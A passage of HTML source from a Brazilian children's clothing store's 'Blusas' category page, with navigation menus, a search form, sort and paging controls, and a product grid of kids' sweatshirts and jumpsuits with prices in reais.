href="https://bequinhakids.com.br/infantil/masculino/body.html" class="level2 has-children">Body</a><ul class="level2"><li class="level3 view-all"><a class="level3" href="https://bequinhakids.com.br/infantil/masculino/body.html">Ver Todos Body</a></li><li  class="level3 nav-5-8-1-1 first"><a href="https://bequinhakids.com.br/infantil/masculino/body/basicos.html" class="level3 ">Básicos</a></li><li  class="level3 nav-5-8-1-2"><a href="https://bequinhakids.com.br/infantil/masculino/body/manca-curta.html" class="level3 ">Body Manga Curta</a></li><li  class="level3 nav-5-8-1-3 last"><a href="https://bequinhakids.com.br/infantil/masculino/body/manga-longa.html" class="level3 ">Body Manga Longa</a></li></ul></li><li  class="level2 nav-5-8-2 active parent"><a href="https://bequinhakids.com.br/infantil/masculino/blusas.html" class="level2 has-children">Blusas</a><ul class="level2"><li class="level3 view-all"><a class="level3" href="https://bequinhakids.com.br/infantil/masculino/blusas.html">Ver Todos Blusas</a></li><li  class="level3 nav-5-8-2-1 first"><a href="https://bequinhakids.com.br/infantil/masculino/blusas/blazer.html" class="level3 ">Blazer</a></li><li  class="level3 nav-5-8-2-2"><a href="https://bequinhakids.com.br/infantil/masculino/blusas/blusas.html" class="level3 ">Blusas</a></li><li  class="level3 nav-5-8-2-3"><a href="https://bequinhakids.com.br/infantil/masculino/blusas/cacharrel.html" class="level3 ">Cacharrel</a></li><li  class="level3 nav-5-8-2-4"><a href="https://bequinhakids.com.br/infantil/masculino/blusas/cardigan.html" class="level3 ">Cardigan</a></li><li  class="level3 nav-5-8-2-5 last"><a href="https://bequinhakids.com.br/infantil/masculino/blusas/jaquetas.html" class="level3 ">Jaquetas</a></li></ul></li><li  class="level2 nav-5-8-3 parent"><a href="https://bequinhakids.com.br/infantil/masculino/calcas.html" class="level2 has-children">Calças</a><ul class="level2"><li class="level3 view-all"><a class="level3" href="https://bequinhakids.com.br/infantil/masculino/calcas.html">Ver Todos Calças</a></li><li  class="level3 nav-5-8-3-1 first"><a href="https://bequinhakids.com.br/infantil/masculino/calcas/calcacargo.html" class="level3 ">Calça Cargo </a></li><li  class="level3 nav-5-8-3-2"><a href="https://bequinhakids.com.br/infantil/masculino/calcas/basicos.html" class="level3 ">Básicos</a></li><li  class="level3 nav-5-8-3-3"><a href="https://bequinhakids.com.br/infantil/masculino/calcas/jogger.html" class="level3 ">Jogger</a></li><li  class="level3 nav-5-8-3-4"><a href="https://bequinhakids.com.br/infantil/masculino/calcas/saruel.html" class="level3 ">Saruel</a></li><li  class="level3 nav-5-8-3-5 last"><a href="https://bequinhakids.com.br/infantil/masculino/calcas/tradicional.html" class="level3 ">Tradicional</a></li></ul></li><li  class="level2 nav-5-8-4 parent"><a href="https://bequinhakids.com.br/infantil/masculino/camisetas.html" class="level2 has-children">Camisetas</a><ul class="level2"><li class="level3 view-all"><a class="level3" href="https://bequinhakids.com.br/infantil/masculino/camisetas.html">Ver Todos Camisetas</a></li><li  class="level3 nav-5-8-4-1 first"><a href="https://bequinhakids.com.br/infantil/masculino/camisetas/manga-curta.html" class="level3 ">Manga Curta</a></li><li  class="level3 nav-5-8-4-2"><a href="https://bequinhakids.com.br/infantil/masculino/camisetas/manga-longa.html" class="level3 ">Manga Longa</a></li><li  class="level3 nav-5-8-4-3"><a href="https://bequinhakids.com.br/infantil/masculino/camisetas/long.html" class="level3 ">Long</a></li><li  class="level3 nav-5-8-4-4 last"><a href="https://bequinhakids.com.br/infantil/masculino/camisetas/regatas.html" class="level3 ">Regatas</a></li></ul></li><li  class="level2 nav-5-8-5 parent"><a href="https://bequinhakids.com.br/infantil/masculino/conjuntos.html" class="level2 has-children">Conjuntos</a><ul class="level2"><li class="level3 view-all"><a class="level3" href="https://bequinhakids.com.br/infantil/masculino/conjuntos.html">Ver Todos Conjuntos</a></li><li  class="level3 nav-5-8-5-1 first"><a href="https://bequinhakids.com.br/infantil/masculino/conjuntos/tecnologia-uv.html" class="level3 ">Com Proteção UV</a></li><li  class="level3 nav-5-8-5-2"><a href="https://bequinhakids.com.br/infantil/masculino/conjuntos/conjuntos-de-inverno.html" class="level3 ">Conjuntos de Inverno</a></li><li  class="level3 nav-5-8-5-3 last"><a href="https://bequinhakids.com.br/infantil/masculino/conjuntos/conjuntosverao.html" class="level3 ">Conjuntos de Verão</a></li></ul></li><li  class="level2 nav-5-8-6 parent"><a href="https://bequinhakids.com.br/infantil/masculino/jardineiras.html" class="level2 has-children">Jardineiras </a><ul class="level2"><li class="level3 view-all"><a class="level3" href="https://bequinhakids.com.br/infantil/masculino/jardineiras.html">Ver Todos Jardineiras </a></li><li  class="level3 nav-5-8-6-1 first"><a href="https://bequinhakids.com.br/infantil/masculino/jardineiras/saruel.html" class="level3 ">Saruel</a></li><li  class="level3 nav-5-8-6-2 last"><a href="https://bequinhakids.com.br/infantil/masculino/jardineiras/short.html" class="level3 ">Short</a></li></ul></li><li  class="level2 nav-5-8-7"><a href="https://bequinhakids.com.br/infantil/masculino/macacao.html" class="level2 ">Macacão</a></li><li  class="level2 nav-5-8-8"><a href="https://bequinhakids.com.br/infantil/masculino/rompers.html" class="level2 ">Rompers</a></li><li  class="level2 nav-5-8-9"><a href="https://bequinhakids.com.br/infantil/masculino/shorts.html" class="level2 ">Shorts</a></li><li  class="level2 nav-5-8-10"><a href="https://bequinhakids.com.br/infantil/masculino/tip-top-e-saida-maternidade.html" class="level2 ">Tip Top e Saída Maternidade</a></li><li  class="level2 nav-5-8-11 last"><a href="https://bequinhakids.com.br/infantil/masculino/tapafraldas.html" class="level2 ">Tapa Fraldas</a></li></ul></li></ul></li><li  class="level0 nav-6 parent"><a href="https://bequinhakids.com.br/teen.html" class="level0 has-children">Teen</a><ul class="level0"><li class="level1 view-all"><a class="level1" href="https://bequinhakids.com.br/teen.html">Ver Todos Teen</a></li><li  class="level1 nav-6-1 first parent"><a href="https://bequinhakids.com.br/teen/feminino.html" class="level1 has-children">Feminino</a><ul class="level1"><li class="level2 view-all"><a class="level2" href="https://bequinhakids.com.br/teen/feminino.html">Ver Todos Feminino</a></li><li  class="level2 nav-6-1-1 first"><a href="https://bequinhakids.com.br/teen/feminino/blusas.html" class="level2 ">Blusas</a></li><li  class="level2 nav-6-1-2"><a href="https://bequinhakids.com.br/teen/feminino/camisetas.html" class="level2 ">Camisetas</a></li><li  class="level2 nav-6-1-3"><a href="https://bequinhakids.com.br/teen/feminino/conjuntos.html" class="level2 ">Conjuntos</a></li><li  class="level2 nav-6-1-4"><a href="https://bequinhakids.com.br/teen/feminino/cropped.html" class="level2 ">Cropped</a></li><li  class="level2 nav-6-1-5 last"><a href="https://bequinhakids.com.br/teen/feminino/vestidos.html" class="level2 ">Vestidos</a></li></ul></li><li  class="level1 nav-6-2 last parent"><a href="https://bequinhakids.com.br/teen/masculino.html" class="level1 has-children">Masculino</a><ul class="level1"><li class="level2 view-all"><a class="level2" href="https://bequinhakids.com.br/teen/masculino.html">Ver Todos Masculino</a></li><li  class="level2 nav-6-2-1 first"><a href="https://bequinhakids.com.br/teen/masculino/blusas.html" class="level2 ">Blusas</a></li><li  class="level2 nav-6-2-2"><a href="https://bequinhakids.com.br/teen/masculino/camisetas.html" class="level2 ">Camisetas</a></li><li  class="level2 nav-6-2-3 last"><a href="https://bequinhakids.com.br/teen/masculino/conjuntos.html" class="level2 ">Conjuntos</a></li></ul></li></ul></li><li  class="level0 nav-7 parent"><a href="https://bequinhakids.com.br/calcados.html" class="level0 has-children">Calçados</a><ul class="level0"><li class="level1 view-all"><a class="level1" href="https://bequinhakids.com.br/calcados.html">Ver Todos Calçados</a></li><li  class="level1 nav-7-1 first"><a href="https://bequinhakids.com.br/calcados/listrinha.html" class="level1 ">Listrinha</a></li><li  class="level1 nav-7-2"><a href="https://bequinhakids.com.br/calcados/retro.html" class="level1 ">Retrô</a></li><li  class="level1 nav-7-3 last"><a href="https://bequinhakids.com.br/calcados/vanzinho.html" class="level1 ">Vanzinho</a></li></ul></li><li  class="level0 nav-8 parent"><a href="https://bequinhakids.com.br/acessorios.html" class="level0 has-children">Acessórios</a><ul class="level0"><li class="level1 view-all"><a class="level1" href="https://bequinhakids.com.br/acessorios.html">Ver Todos Acessórios</a></li><li  class="level1 nav-8-1 first parent"><a href="https://bequinhakids.com.br/acessorios/infantil.html" class="level1 has-children">Infantil</a><ul class="level1"><li class="level2 view-all"><a class="level2" href="https://bequinhakids.com.br/acessorios/infantil.html">Ver Todos Infantil</a></li><li  class="level2 nav-8-1-1 first"><a href="https://bequinhakids.com.br/acessorios/infantil/bandana.html" class="level2 ">Bandana</a></li><li  class="level2 nav-8-1-2"><a href="https://bequinhakids.com.br/acessorios/infantil/bones.html" class="level2 ">Bonés</a></li><li  class="level2 nav-8-1-3"><a href="https://bequinhakids.com.br/acessorios/infantil/bucket-hat.html" class="level2 ">Bucket Hat</a></li><li  class="level2 nav-8-1-4"><a href="https://bequinhakids.com.br/acessorios/infantil/golinhas.html" class="level2 ">Golinhas</a></li><li  class="level2 nav-8-1-5"><a href="https://bequinhakids.com.br/acessorios/infantil/mantas.html" class="level2 ">Mantas</a></li><li  class="level2 nav-8-1-6"><a href="https://bequinhakids.com.br/acessorios/infantil/touca.html" class="level2 ">Toucas</a></li><li  class="level2 nav-8-1-7 last"><a href="https://bequinhakids.com.br/acessorios/infantil/turbantes.html" class="level2 ">Turbantes</a></li></ul></li><li  class="level1 nav-8-2 last parent"><a href="https://bequinhakids.com.br/acessorios/adulto.html" class="level1 has-children">Adulto</a><ul class="level1"><li class="level2 view-all"><a class="level2" href="https://bequinhakids.com.br/acessorios/adulto.html">Ver Todos Adulto</a></li><li  class="level2 nav-8-2-1 first"><a href="https://bequinhakids.com.br/acessorios/adulto/bucket-hat.html" class="level2 ">Bucket Hat</a></li><li  class="level2 nav-8-2-2 last"><a href="https://bequinhakids.com.br/acessorios/adulto/toucas.html" class="level2 ">Toucas</a></li></ul></li></ul></li><li  class="level0 nav-9 last parent"><a href="https://bequinhakids.com.br/kit.html" class="level0 has-children">Família</a><ul class="level0"><li class="level1 view-all"><a class="level1" href="https://bequinhakids.com.br/kit.html">Ver Todos Família</a></li><li  class="level1 nav-9-1 first"><a href="https://bequinhakids.com.br/kit/conjuntofamilia.html" class="level1 ">Conjunto de moletom para toda familia</a></li><li  class="level1 nav-9-2"><a href="https://bequinhakids.com.br/kit/blusas.html" class="level1 ">Blusas</a></li><li  class="level1 nav-9-3"><a href="https://bequinhakids.com.br/kit/camisetas.html" class="level1 ">Camisetas</a></li><li  class="level1 nav-9-4"><a href="https://bequinhakids.com.br/kit/cropped.html" class="level1 ">Cropped</a></li><li  class="level1 nav-9-5"><a href="https://bequinhakids.com.br/kit/jaquetas.html" class="level1 ">Jaquetas</a></li><li  class="level1 nav-9-6 last"><a href="https://bequinhakids.com.br/kit/pijamas.html" class="level1 ">Pijamas</a></li></ul></li>        </ol>
    </nav>
    </div>
    <!-- Search -->
    <div id="header-search" class="skip-content">
        
<form id="search_mini_form" action="https://bequinhakids.com.br/catalogsearch/result/" method="get">
    <div class="input-box">
        <label for="search">Buscar:</label>
        <input id="search" type="search" name="q" value="" class="input-text required-entry" maxlength="128" placeholder="Procurar no site..." />
        <button type="submit" title="Procurar" class="button search-button"><span><span>Procurar</span></span></button>
    </div>

    <div id="search_autocomplete" class="search-autocomplete"></div>
    <script type="text/javascript">
    //<![CDATA[
        var searchForm = new Varien.searchForm('search_mini_form', 'search', '');
        searchForm.initAutocomplete('https://bequinhakids.com.br/catalogsearch/ajax/suggest/', 'search_autocomplete');
    //]]>
    </script>
</form>
    </div>
    <!-- Account -->
    <div id="header-account" class="skip-content">
        <div class="links">
        <ul>
                                    <li class="first" ><a href="https://bequinhakids.com.br/customer/account/" title="Minha Conta" >Minha Conta</a></li>
                                                <li ><a href="https://bequinhakids.com.br/wishlist/" title="Meus Favoritos" >Meus Favoritos</a></li>
                                                <li ><a href="https://bequinhakids.com.br/checkout/cart/" title="Carrinho" class="top-link-cart">Carrinho</a></li>
                                                <li ><a href="https://bequinhakids.com.br/checkout/" title="Fechar Pedido" class="top-link-checkout">Fechar Pedido</a></li>
                                                <li ><a href="https://bequinhakids.com.br/customer/account/create/" title="Cadastrar" >Cadastrar</a></li>
                                                <li class=" last" ><a href="https://bequinhakids.com.br/customer/account/login/" title="Entrar" >Entrar</a></li>
                        </ul>
</div>
    </div>
    
</div>        <div style="position: relative;box-shadow: 0 6px 6px -3px rgba(0,0,0,.25);">
            <div class="main-container col2-left-layout">
                <div class="main">
                    <div class="breadcrumbs">
    <ul>
                    <li class="home">
                            <a href="https://bequinhakids.com.br/" title="Ir p/ Página Inicial">Início</a>
                                        <span>/ </span>
                        </li>
                    <li class="category98">
                            <a href="https://bequinhakids.com.br/infantil.html" title="">KIDS</a>
                                        <span>/ </span>
                        </li>
                    <li class="category8">
                            <a href="https://bequinhakids.com.br/infantil/masculino.html" title="">Masculino</a>
                                        <span>/ </span>
                        </li>
                    <li class="category36">
                            <strong>Blusas</strong>
                                    </li>
            </ul>
</div>
                                                            <div class="col-left sidebar col-left-first"><div class="block block-layered-nav block-layered-nav--no-filters">
    <div class="block-title">
        <strong><span>Navegar Por</span></strong>
    </div>
    <div class="block-content toggle-content open">
        <p class="block-subtitle block-subtitle--filter">Filtros</p>
        <dl id="narrow-by-list2">
            <dt>Categoria</dt>
            <dd>
                <ol>
                                                        <li>
                        <a href="https://bequinhakids.com.br/infantil/masculino/blusas/blazer.html">
                            Blazer                            <span class="count">(3)</span>
                        </a>
                    </li>
                                                                            <li>
                        <a href="https://bequinhakids.com.br/infantil/masculino/blusas/blusas.html">
                            Blusas                            <span class="count">(31)</span>
                        </a>
                    </li>
                                                                            <li>
                        <a href="https://bequinhakids.com.br/infantil/masculino/blusas/cacharrel.html">
                            Cacharrel                            <span class="count">(4)</span>
                        </a>
                    </li>
                                                                            <li>
                        <a href="https://bequinhakids.com.br/infantil/masculino/blusas/cardigan.html">
                            Cardigan                            <span class="count">(2)</span>
                        </a>
                    </li>
                                                                            <li>
                        <a href="https://bequinhakids.com.br/infantil/masculino/blusas/jaquetas.html">
                            Jaquetas                            <span class="count">(6)</span>
                        </a>
                    </li>
                                                    </ol>
            </dd>
        </dl>
        <script type="text/javascript">decorateDataList('narrow-by-list2')</script>
    </div>
</div>
</div>
                                        <div class="col-main">
                                                <div class="page-title category-title">
        <h1>Blusas</h1>
</div>




    <div class="category-products">
    <div class="toolbar">
            <div class="sorter">
                            <p class="view-mode">
                                                                <label>Visualizar como</label>
                                                                                    <strong title="Tabela" class="grid">Tabela</strong>
                                                                                                                <a href="https://bequinhakids.com.br/infantil/masculino/blusas.html?mode=list" title="Lista" class="list">Lista</a>
                                                                                        </p>
            
            <div class="sort-by">
                <label>Ordem</label>
                <select onchange="setLocation(this.value)" title="Ordem">
                                            <option value="https://bequinhakids.com.br/infantil/masculino/blusas.html?dir=asc&amp;order=position" selected="selected">
                            Relevância                        </option>
                                            <option value="https://bequinhakids.com.br/infantil/masculino/blusas.html?dir=asc&amp;order=name">
                            Nome                        </option>
                                            <option value="https://bequinhakids.com.br/infantil/masculino/blusas.html?dir=asc&amp;order=price">
                            Preço                        </option>
                                    </select>
                                    <a href="https://bequinhakids.com.br/infantil/masculino/blusas.html?dir=desc&amp;order=position" class="sort-by-switcher sort-by-switcher--asc" title="Direção Descendente">Direção Descendente</a>
                            </div>
        </div>
        <div class="pager">
        <div class="count-container">
                            <p class="amount amount--has-pages">
                    1-12 de 48                </p>
            
            <div class="limiter">
                <label>Exibir</label>
                <select onchange="setLocation(this.value)" title="Resultados por página">
                                    <option value="https://bequinhakids.com.br/infantil/masculino/blusas.html?limit=12" selected="selected">
                        12                    </option>
                                    <option value="https://bequinhakids.com.br/infantil/masculino/blusas.html?limit=24">
                        24                    </option>
                                    <option value="https://bequinhakids.com.br/infantil/masculino/blusas.html?limit=36">
                        36                    </option>
                                </select>
            </div>
        </div>

        
    
    
        <div class="pages">
        <strong>Página:</strong>
        <ol>
        
        
        
                                    <li class="current">1</li>
                                                <li><a href="https://bequinhakids.com.br/infantil/masculino/blusas.html?p=2">2</a></li>
                                                <li><a href="https://bequinhakids.com.br/infantil/masculino/blusas.html?p=3">3</a></li>
                                                <li><a href="https://bequinhakids.com.br/infantil/masculino/blusas.html?p=4">4</a></li>
                    

        
        
                    <li>
                <a class="next i-next" href="https://bequinhakids.com.br/infantil/masculino/blusas.html?p=2" title="Próximo">
                                            Próximo                                    </a>
            </li>
                </ol>

    </div>
    
    

    </div>
</div>
        
    
            <ul class="products-grid products-grid--max-4-col">
                                <li class="item last">
                <a href="https://bequinhakids.com.br/infantil/masculino/blusas/blusa-moletom-branca-mickey-tabuleiro.html" title="Blusa moletom branca mickey tabuleiro" class="product-image">
                                        <img id="product-collection-image-4647"
                         src="https://bequinhakids.com.br/media/catalog/product/cache/1/small_image/210x/9df78eab33525d08d6e5fb8d27136e95/-/_/-_mickey_04.jpg"
                         alt="Blusa moletom branca mickey tabuleiro" />
                </a>
                <div class="product-info">
                    <h2 class="product-name"><a href="https://bequinhakids.com.br/infantil/masculino/blusas/blusa-moletom-branca-mickey-tabuleiro.html" title="Blusa moletom branca mickey tabuleiro">Blusa moletom branca mickey tabuleiro</a></h2>
                                        

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-4647">
                                            <span class="price">R$79,90</span>                                    </span>
                        
        </div>

                                        <div class="actions">
                                                    <button type="button" title="Comprar" class="button btn-cart" onclick="setLocation('https://bequinhakids.com.br/infantil/masculino/blusas/blusa-moletom-branca-mickey-tabuleiro.html')"><span><span>Comprar</span></span></button>
                                                <ul class="add-to-links">
                                                            <li><a href="https://bequinhakids.com.br/wishlist/index/add/product/4647/form_key/wbK5UFX1yE2w9jLC/" class="link-wishlist">Adicionar aos Favoritos</a></li>
                                                                                        <li><span class="separator">|</span> <a href="https://bequinhakids.com.br/catalog/product_compare/add/product/4647/uenc/aHR0cHM6Ly9iZXF1aW5oYWtpZHMuY29tLmJyL2luZmFudGlsL21hc2N1bGluby9ibHVzYXMuaHRtbA,,/form_key/wbK5UFX1yE2w9jLC/" class="link-compare">Comparar Produto</a></li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                            <li class="item last">
                <a href="https://bequinhakids.com.br/infantil/masculino/blusas/blusa-moletom-peluciado-infantil-verde-neon-remi.html" title="Blusa Moletom Peluciado Infantil Verde Neon Remi" class="product-image">
                                        <img id="product-collection-image-3291"
                         src="https://bequinhakids.com.br/media/catalog/product/cache/1/small_image/210x/9df78eab33525d08d6e5fb8d27136e95/w/h/whatsapp_image_2022-01-21_at_14.01.09.jpeg"
                         alt="Blusa Moletom Peluciado Infantil Verde Neon Remi" />
                </a>
                <div class="product-info">
                    <h2 class="product-name"><a href="https://bequinhakids.com.br/infantil/masculino/blusas/blusa-moletom-peluciado-infantil-verde-neon-remi.html" title="Blusa Moletom Peluciado Infantil Verde Neon Remi">Blusa Moletom Peluciado Infantil Verde Neon Remi</a></h2>
                                        

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-3291">
                                            <span class="price">R$80,00</span>                                    </span>
                        
        </div>

                                        <div class="actions">
                                                    <button type="button" title="Comprar" class="button btn-cart" onclick="setLocation('https://bequinhakids.com.br/infantil/masculino/blusas/blusa-moletom-peluciado-infantil-verde-neon-remi.html')"><span><span>Comprar</span></span></button>
                                                <ul class="add-to-links">
                                                            <li><a href="https://bequinhakids.com.br/wishlist/index/add/product/3291/form_key/wbK5UFX1yE2w9jLC/" class="link-wishlist">Adicionar aos Favoritos</a></li>
                                                                                        <li><span class="separator">|</span> <a href="https://bequinhakids.com.br/catalog/product_compare/add/product/3291/uenc/aHR0cHM6Ly9iZXF1aW5oYWtpZHMuY29tLmJyL2luZmFudGlsL21hc2N1bGluby9ibHVzYXMuaHRtbA,,/form_key/wbK5UFX1yE2w9jLC/" class="link-compare">Comparar Produto</a></li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                            <li class="item last">
                <a href="https://bequinhakids.com.br/infantil/masculino/blusas/blusa-moletom-peluciado-infantil-laranja-neon-remi.html" title="Blusa Moletom Peluciado Infantil Laranja Neon Remi" class="product-image">
                                        <img id="product-collection-image-3279"
                         src="https://bequinhakids.com.br/media/catalog/product/cache/1/small_image/210x/9df78eab33525d08d6e5fb8d27136e95/i/m/imagem_2022-01-21_105657.png"
                         alt="Blusa Moletom Peluciado Infantil Laranja Neon Remi" />
                </a>
                <div class="product-info">
                    <h2 class="product-name"><a href="https://bequinhakids.com.br/infantil/masculino/blusas/blusa-moletom-peluciado-infantil-laranja-neon-remi.html" title="Blusa Moletom Peluciado Infantil Laranja Neon Remi">Blusa Moletom Peluciado Infantil Laranja Neon Remi</a></h2>
                                        

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-3279">
                                            <span class="price">R$80,00</span>                                    </span>
                        
        </div>

                                        <div class="actions">
                                                    <button type="button" title="Comprar" class="button btn-cart" onclick="setLocation('https://bequinhakids.com.br/infantil/masculino/blusas/blusa-moletom-peluciado-infantil-laranja-neon-remi.html')"><span><span>Comprar</span></span></button>
                                                <ul class="add-to-links">
                                                            <li><a href="https://bequinhakids.com.br/wishlist/index/add/product/3279/form_key/wbK5UFX1yE2w9jLC/" class="link-wishlist">Adicionar aos Favoritos</a></li>
                                                                                        <li><span class="separator">|</span> <a href="https://bequinhakids.com.br/catalog/product_compare/add/product/3279/uenc/aHR0cHM6Ly9iZXF1aW5oYWtpZHMuY29tLmJyL2luZmFudGlsL21hc2N1bGluby9ibHVzYXMuaHRtbA,,/form_key/wbK5UFX1yE2w9jLC/" class="link-compare">Comparar Produto</a></li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                            <li class="item last">
                <a href="https://bequinhakids.com.br/infantil/masculino/blusas/macac-o-com-ziper-lateral-cinza.html" title="Macacão com Zíper Lateral Cinza" class="product-image">
                                        <img id="product-collection-image-3262"
                         src="https://bequinhakids.com.br/media/catalog/product/cache/1/small_image/210x/9df78eab33525d08d6e5fb8d27136e95/i/m/imagem_2022-01-20_132645.png"
                         alt="Macacão com Zíper Lateral Cinza" />
                </a>
                <div class="product-info">
                    <h2 class="product-name"><a href="https://bequinhakids.com.br/infantil/masculino/blusas/macac-o-com-ziper-lateral-cinza.html" title="Macacão com Zíper Lateral Cinza">Macacão com Zíper Lateral Cinza</a></h2>
                                        

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-3262">
                                            <span class="price">R$149,90</span>                                    </span>
                        
        </div>

                                        <div class="actions">
                                                    <button type="button" title="Comprar" class="button btn-cart" onclick="setLocation('https://bequinhakids.com.br/infantil/masculino/blusas/macac-o-com-ziper-lateral-cinza.html')"><span><span>Comprar</span></span></button>
                                                <ul class="add-to-links">
                                                            <li><a href="https://bequinhakids.com.br/wishlist/index/add/product/3262/form_key/wbK5UFX1yE2w9jLC/" class="link-wishlist">Adicionar aos Favoritos</a></li>
                                                                                        <li><span class="separator">|</span> <a href="https://bequinhakids.com.br/catalog/product_compare/add/product/3262/uenc/aHR0cHM6Ly9iZXF1aW5oYWtpZHMuY29tLmJyL2luZmFudGlsL21hc2N1bGluby9ibHVzYXMuaHRtbA,,/form_key/wbK5UFX1yE2w9jLC/" class="link-compare">Comparar Produto</a></li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                            <li class="item last">
                <a href="https://bequinhakids.com.br/infantil/masculino/blusas/macac-o-com-ziper-lateral-preto.html" title="Macacão com Zíper Lateral Preto" class="product-image">
                                        <img id="product-collection-image-3261"
                         src="https://bequinhakids.com.br/media/catalog/product/cache/1/small_image/210x/9df78eab33525d08d6e5fb8d27136e95/i/m/imagem_2022-01-20_131735.png"
                         alt="Macacão com Zíper Lateral Preto" />
                </a>
                <div class="product-info">
                    <h2 class="product-name"><a href="https://bequinhakids.com.br/infantil/masculino/blusas/macac-o-com-ziper-lateral-preto.html" title="Macacão com Zíper Lateral Preto">Macacão com Zíper Lateral Preto</a></h2>
                                        

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-3261">
                                            <span class="price">R$149,90</span>                                    </span>
                        
        </div>

                                        <div class="actions">
                                                    <button type="button" title="Comprar" class="button btn-cart" onclick="setLocation('https://bequinhakids.com.br/infantil/masculino/blusas/macac-o-com-ziper-lateral-preto.html')"><span><span>Comprar</span></span></button>
                                                <ul class="add-to-links">
                                                            <li><a href="https://bequinhakids.com.br/wishlist/index/add/product/3261/form_key/wbK5UFX1yE2w9jLC/" class="link-wishlist">Adicionar aos Favoritos</a></li>
                                                                                        <li><span class="separator">|</span> <a href="https://bequinhakids.com.br/catalog/product_compare/add/product/3261/uenc/aHR0cHM6Ly9iZXF1aW5oYWtpZHMuY29tLmJyL2luZmFudGlsL21hc2N1bGluby9ibHVzYXMuaHRtbA,,/form_key/wbK5UFX1yE2w9jLC/" class="link-compare">Comparar Produto</a></li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                            <li class="item last">
                <a href="https://bequinhakids.com.br/infantil/masculino/blusas/blusa-moletom-preto-peluciado-motorcycles.html" title="Blusa Moletom Preto Infantil Motorcycles" class="product-image">
                                        <img id="product-collection-image-3248"
                         src="https://bequinhakids.com.br/media/catalog/product/cache/1/small_image/210x/9df78eab33525d08d6e5fb8d27136e95/i/m/imagem_2022-01-20_100609.png"
                         alt="Blusa Moletom Preto Infantil Motorcycles" />
                </a>
                <div class="product-info">
                    <h2 class="product-name"><a href="https://bequinhakids.com.br/infantil/masculino/blusas/blusa-moletom-preto-peluciado-motorcycles.html" title="Blusa Moletom Preto Infantil Motorcycles">Blusa Moletom Preto Infantil Motorcycles</a></h2>
                                        

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-3248">
                                            <span class="price">R$80,00</span>                                    </span>
                        
        </div>

                                        <div class="actions">
                                                    <button type="button" title="Comprar" class="button btn-cart" onclick="setLocation('https://bequinhakids.com.br/infantil/masculino/blusas/blusa-moletom-preto-peluciado-motorcycles.html')"><span><span>Comprar</span></span></button>
                                                <ul class="add-to-links">
                                                            <li><a href="https://bequinhakids.com.br/wishlist/index/add/product/3248/form_key/wbK5UFX1yE2w9jLC/" class="link-wishlist">Adicionar aos Favoritos</a></li>
                                                                                        <li><span class="separator">|</span> <a href="https://bequinhakids.com.br/catalog/product_compare/add/product/3248/uenc/aHR0cHM6Ly9iZXF1aW5oYWtpZHMuY29tLmJyL2luZmFudGlsL21hc2N1bGluby9ibHVzYXMuaHRtbA,,/form_key/wbK5UFX1yE2w9jLC/" class="link-compare">Comparar Produto</a></li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                            <li class="item last">
                <a href="https://bequinhakids.com.br/infantil/masculino/blusas/blusa-moletom-preta-peluciada-alien.html" title="Blusa Moletom Preta Peluciada Alien" class="product-image">
                                        <img id="product-collection-image-3192"
                         src="https://bequinhakids.com.br/media/catalog/product/cache/1/small_image/210x/9df78eab33525d08d6e5fb8d27136e95/w/h/whatsapp_image_2022-01-14_at_14.43.56.jpeg"
                         alt="Blusa Moletom Preta Peluciada Alien" />
                </a>
                <div class="product-info">
                    <h2 class="product-name"><a href="https://bequinhakids.com.br/infantil/masculino/blusas/blusa-moletom-preta-peluciada-alien.html" title="Blusa Moletom Preta Peluciada Alien">Blusa Moletom Preta Peluciada Alien</a></h2>
                                        

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-3192">
                                            <span class="price">R$80,00</span>                                    </span>
                        
        </div>

                                        <div class="actions">
                                                    <button type="button" title="Comprar" class="button btn-cart" onclick="setLocation('https://bequinhakids.com.br/infantil/masculino/blusas/blusa-moletom-preta-peluciada-alien.html')"><span><span>Comprar</span></span></button>
                                                <ul class="add-to-links">
                                                            <li><a href="https://bequinhakids.com.br/wishlist/index/add/product/3192/form_key/wbK5UFX1yE2w9jLC/" class="link-wishlist">Adicionar aos Favoritos</a></li>
                                                                                        <li><span class="separator">|</span> <a href="https://bequinhakids.com.br/catalog/product_compare/add/product/3192/uenc/aHR0cHM6Ly9iZXF1aW5oYWtpZHMuY29tLmJyL2luZmFudGlsL21hc2N1bGluby9ibHVzYXMuaHRtbA,,/form_key/wbK5UFX1yE2w9jLC/" class="link-compare">Comparar Produto</a></li>
                                                    </ul>
                    </div>
                </div>
            </li>
                                            <li class="item last">
                <a href="https://bequinhakids.com.br/infantil/masculino/blusas/blusa-moletom-preta-peluciada-emoji.html" title="Blusa Moletom Preta Peluciada Emoji" class="product-image">
                                        <img id="product-collection-image-3187"
                         src="https://bequinhakids.com.br/media/catalog/product/cache/1/small_image/210x/9df78eab33525d08d6e5fb8d27136e95/w/h/whatsapp_image_2022-01-14_at_13.55.42.jpeg"
                         alt="Blusa Moletom Preta Peluciada Emoji" />
                </a>
                <div class="product-info">
                    <h2 class="product-name"><a href="https://bequinhakids.com.br/infantil/masculino/blusas/blusa-moletom-preta-peluciada-emoji.html" title="Blusa Moletom Preta Peluciada Emoji">Blusa Moletom Preta Peluciada Emoji</a></h2>
                                        

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-3187">
                                            <span class="price">R$80,00</span>                                    </span>
                        
        </div>

                                        <div class="actions">
                                                    <button type="button" title="Comprar" class="button btn-cart" onclick="setLocation('https://bequinhakids.com.br/infantil/masculino/blusas/blusa-moletom-preta-peluciada-emoji.html')"><span><span>Comprar</span></span></button>
                                                <ul class="add-to-links">
                                                            <li><a href="https://bequinhakids.com.br/wishlist/index/add/product/3187/form_key/wbK5UFX1yE2w9jLC/" class="link-wishlist">Adicionar aos Favoritos</a></li>
